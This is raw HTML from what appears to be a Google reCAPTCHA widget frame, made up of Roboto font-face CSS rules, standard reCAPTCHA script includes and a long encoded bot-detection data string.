  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7AGdJslbfI4ZrVcvMAcNlQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7AGdJslbfI4ZrVcvMAcNlQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7AGdJslbfI4ZrVcvMAcNlQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wqrCh13CsCIiSwlkwqwaFmotwpbClsKrwp1Yw7hFw57DisK0wqQcw5sSwqvDpwvCuhnCgMKYwqfDlS/[base64]/wo/CtCLDnTLCssK+wq3Cg8OJR8OUwrbCvcOPfEbCtnnDsRfDrcOqwo99wo/[base64]/[base64]/w5NjwofClTbDojMRw5vDpgXCn8O+Tzg+w41vw4wHwqUyHcKwwrwIH8KrwqfCscKVRMKqQy5Dw6DCtsKxPBJRKG/CqMKIw7jCnijDsSbCrcKQBSbDj8ODw7zCkhIUfMOIwrAtcWMNcMOYwp/[base64]/DtsKnB8KjIETDrSzCgTI4bSzDqMKYbMKKTMOkw7vCi3bDiSBKw6/DgR3Cl8KHwoERe8Ohw5Vtwok5wo/[base64]/w63Do09/wrnCpsOtOxLChcOvw5l6wqnDrhNaw5Rzwo4lwqlNw5nDm8KrSMO4w75pwoBJRMOpCcOAWXbComDCkMKtL8O9bcOswolTwqwyDsOfwqJ6wo10w7RoX8KWwq/DpcOnc11ew6Yuw7nCncOuZsOGw6zCmMOQwplewoTDkcK5w6rDpMOPFg1CwrRxw6AbOx5awrxRKsOLYMOEwoR5w4tbwrPCscOSwoQhKMK3wp7CsMKQNE/DvcKuEBR+w5lnAhjCj8OqF8Kmw7HCp8Kow6zCtRUsw5vDoMO+wrQYwrvCkmfCpMKbwrHCrsKlw7RNNWbCrUt0X8OIZcKdeMKkP8OybcOVw5BsHyPDgMKASsOeZA9hJcKBw4Y+w4fCmcKcwpISw7XDn8OJw5/DmGlyZQVmYRpwKzHDs8OSw5zCnsOSZABLJiHCosKgInRzw6h/VEJtw54ffxp6CsK/[base64]/Cj8OJNcKbw6pqfcK/wrx6SMK2wpoudEfDh8O4w73CkMONw5EIaC9Gwq3Dh1YZd3LClTIMwq1ZwobDvWpwwqUGDwdxw50CwrjDsMKSw6TCkgBGwp4CF8Kmw4YJM8KEwoXCj8KHTMKJw7gidlgLw67DvcK1KxHDgcOyw5tXw6XDhW0XwqsUUsKgwq/Co8KEJ8KeOC7CnhR5aFDCi8KGPmTDgRXDp8KPwonDksObw5M6Yz7CgU/CvwA2wrlsV8OXVMKQXmbCrMK0wrwOw7F5d0vCsBfClcKsEzdNHhkvcFLCmcKkwp0Iw4jCs8K5w5M/JwsGGXw8WsOQJsOEw6xXecKzw6kKwqNrw4zDrz/DkDLCocKLQWMCw4fCgilSw5jDo8Kdw40zw6R4FcOqwowIF8KEw4BGw4/DrsOiAsKWwo/[base64]/CicKYw4h/NkJSwozDuMKdKcOJdXw3wrE7Iy0AS8OlOidAYMKLPMK/w5fCjMKtAXvCqcKuUhZdamRIw5DCiivDk3TDmEMDQ8KuXjXCvRtmZcKEL8OMA8OIw6DDgMK7ClcPw6jCrMOPw5cfcElTQEHChiMjw5TDnsKcUV7CqHpPOz/Dl3nCmcKLHzhCOAvCimp5wq8CwrzDm8Kawo7DonrDo8OEL8O3w6PDiBUgwqnDtH/DplwdDFnDpTh8wq0AGMOsw6Aqwoh7wpUmw7IUw5tkM8O+w4I6w5bDszsGHQLDiMKbAcOaHcOew5IzNcOubQHChl0qwp3DgDPDlWh5wrA9w4ckGgUdFwTDpBbClMOSOcKbBkTDgMKyw4EwBzR2wqDCscK1Bn/[base64]/Cv3HDgMKENw7DgFrCoS5bwrbDlnnCmsOzwp7ChjtBVsOmDcKMw6plZMK3w6AAecKKwoTDvik7YD0RLWPDny5twq8eR0ZNfwE7wo4bwpvDiUJfGcOBNxDDrR/DiUbDpsKNd8Kkwr5uRxgqw6MVV30TRsOac1MswrTDgSxnwr5LZ8KLFw9zEMOrw53DrsOZwpjDkMOze8OPwqgta8Kgw7nDvsODwpXDt0ciRTzDglhlwr3CvmHCuSwpw4UdHsKww6LDicOqwpnCo8OqJ0TDmCwhw6zDn8ObC8OSwqogwrDDvx7Cnx/DmADCqWEaDcOUTFrCmg93w7fDqEYQwoh6w5sIOU3DnsOVCsOAWMOaWcKKR8KFasKBfABpe8Odf8K/EnUKw43DmQbCqknDm2LCgxDCgnhMw4B3GcO4biIBwrnDnHV1UQDDsUEYwq/CiXDDnMOswr3CgHgtwpbDvAQjw57CqcOAw5zDucKjDWvCnsKNExoLwqAEwpUawoHDqUPDrzrDj1gXQsKDw7JQQ8KnwoZzdlTDusKRNBhOd8Kkw7DDgl7CrSUgGixmw4rCrsOQesOAw5tKw5dZwps2w4hjfsKSw4/DtMO2cn/DrMO9wozCt8OkN33CjMKgwonCgWTDkU7DiMO7YTorVcKWw5Jjw6XDrUfDl8OxDcKqcxHDuGrDiMKiFsOqEWMew4s2dsOswrAPFMO7HGAMwovCj8OtwrF+wrImSUrDrmsOwo/[base64]/[base64]/[base64]/w5lLWMKWasKwOGY/[base64]/CnVPDvwPDjsKQwo/DqsKgwrx7DhAQKEpMbHrChgjDvsO8w77DicKAXcKHwq5qKRfCu2cLQwXDq1F0SMOUd8KNITbCjlTDuRXClHjCmETCkMKKKCVpw7/DrcKqEljCqsKJNMOdwrhXwoHDvsOEwr3Ct8KJw67Dj8OkEMK/[base64]/w7vDqhDCj8Kxw6/DljbCoMOow6LDrSzCmcKSbFfCusKSwoDDpGTDmgDDtRw0w4x2D8OcUsOlwrDCijPDnMOyw5F8QcK0wrDClcKdViIXw5vDj3nCrsKJw7tHw6oDYsKTJMKhW8KPWCsdwqpKCsKWworCsmDCgUcwwp3Cq8O5CsOxw6MxSsKOeCFTwoYuwoY4YsOcL8OpZMKbQEBYwr/[base64]/w7rCqxkkEj3CmS0ow5XDnMKEYsKEZcOHB8K8w4bDlXzClcO0wqnCt8K/HWF7w5HCr8OnwofCtCIOaMOvwr7CvzZTwojDpMKCw7/DjcO1wqnDvMOhTcOFwofCrmfDtyXDsjAIw4t5wonCqwQBwr7DjcKBw4PDuAxBM2xmJ8O1FMKSc8OgccOMfRRFwqtUw7A2w4NoD3/CiDBiMMOSLcKzw4hvwrHDiMKpO1TCuXB/w64/[base64]/CgMKhw4JDGlUuQMOWw7lMKhR/DDFIMXHDlsKiw5dFCsKxw6EgaMKUQEHCnQHDl8O6wpDDkWMqw7rClyRaPcK3w5nDll88E8O8e33DhMKQw7PDtcKgPsOsYMOfwrXCvDbDiw1qORnDisK2VMKewrfCphHDgcKDw5Qbw7DCn0vDv1bCgMOzLMOTw6VoIsOEw4/DjMOWw4cBwqjDo1vCqwFrFjcYPUI2OMOldWfCjQbDpMOkwrjDgcKpw481w67CvCZowqVRwqjCk8ODczcPR8O+VMOdH8OjwpHDl8KZw4fDiX3DjC1oG8OtPcKOVcKCI8Oyw4zDh288w6fCiCRBwrAsw7EmwoLDm8O4wpzCmFHDqG/Dp8OLcx/DlT7CksOjL35kw49nw4fDo8O/w690PTvCocOhMm1pTloTFMKswrNWwpg/KA5Cw7p8wrzCrsOSwoTDscOxwrVATcK4w4xTw43CuMOfw7xVG8O3FyTDi8KVwpEYB8OCwrfDgMKFLsKAw7BdwqsOw7Zfw4LCnsKaw6Q8wpbCmXzDkhoqw67Dvh/Ckz1JbUXDpFTDoMOSworCl3bCjcKsw5fDu0DDn8OpW8Ohw5HCl8KyWzR6wpLDksOTXGDDrCNsw5HDmwkbwqIrCGjCsDZvw642OCfDtBvDiEXCo3lLH0BDFMK/wo4BXcKQTjXCuMOMw47Dn8OfbsKvOsKlw6jCnj3Dn8OGNk8gw53DmRjDtMKtHsORHMOFw4zDq8KYFcKUw7/ClsOjacOBw5HCscKIwqnCrsO1Wydzw5TDnjfDuMK7w5tpTsKtw49efcOwBsOtGSzCtcO1FMOZWMOKwr0maMKjwoDDr0p9wpkrEHURBMOsTRTCqkQGN8OdWcO6w4bDqCzDmGLDomc5w7PChzorwo3DoH1yEl3Cp8OLw5knwpBtOQ/DkjBpwrDCoVoeF2DDkcOFw7DDmnVtWcKbw4c3w6DCncK8wqHDgMKPJMKgwqNDeMOzUMKGMcOIPHoIwqTCm8K+K8OleBhHUsOwHD/Dv8Ohw5USbh7DkXHCu2vCpcKlw7nDtxjCmg7CksOJw6EBw55AwoMTwpnClsKDwoXCkBJVwq1dTVXDqcK0woBNfVkFXEd4TG3DlMKyTgYyLihuQsO0HsOSMcK1V1XCgsOoMhLDpsK2IcOZw6LDhB4mCx9BwoQnXMKkwpfCjCg5P8KeWj/DosKQwqNAw5A2JMKEPzjDkUXCkQ49wr54wpDDn8K6w7PCt0QeLnZ4f8OcOsOseMOgw7TDkHoSwp/CncKsfDE+JsOnZsO5w4XDpMK8I0TDs8KiwoRjw7sqHXvDssKeVVjCuUFOw4TDmMKGWMKPwqvCt2Y2w6fDicKfJMOHHcOIwoIaNWbCgDY2akhewqPCsjcbI8Kdw4jDmD/DqMOXwooaEQbCkWXCuMKkwrBgAgdFwpFjElfCiEDDrcOQCBNDw5bDggcLV3M+cmoATT7Dux9Yw486w6dDNMKBw514aMO1T8KtwpNVw7UoYgNXw6LDqUBqw6BfOMOpw6QUwrzDhXvClQknT8Ktw5dIwr8SbcKpwrzCiA3CljTCkMKAw5/DiSVWaWYfwqLDrSdow7PCjzjDmQjDj3N+wr5wIMORw7wLw4AHwqAcHcO6w6jCoMKWwptGXnzCgcOQB3RfJMKBD8K/Dw3Ds8KgC8KdBXN5Y8KeGlTDhcOCwoHDuMKzCHXDksOlwpXCg8OpI1VmwrXCi1XDhkk1w4p8WsKXw45iwo5MdsOPwpDCkC/Dkh8NwrfDsMK7RzbClsOpw6F3ecKiHgPClH/DkcOfwobChRjDmcONbgbDjSnDni5tdcKtw7wIw608w6M0wp5NwoArZ3JABEdRU8KAw73DnMKRLEjDukLCo8Olw7dewpTCpcKOKTTCkXBffcOsP8OoGi3DlAIBOcOjAD/Cn2rDv30pwoJ6fnTDswNbw7BnVH/[base64]/CtRlZw7XDukNQfMOnwoPCviIrPG4Xw6vCs8KpVlAcZsOPHMKyw6jCmVnDhsO8DcKSw4F2w6PCicKmw7TDj0nDqEXCucOow5nCv0TClW/Cr8KOw5IYwrtCwodsCBUtw7nDt8KPw7wMwqjDv8OVVMKywolsAMKDw5IsHXzDq0N3wqp0wpUow4cYworClMOrPVPCpDrDlRfCh2fCmMK8wozClsKPQ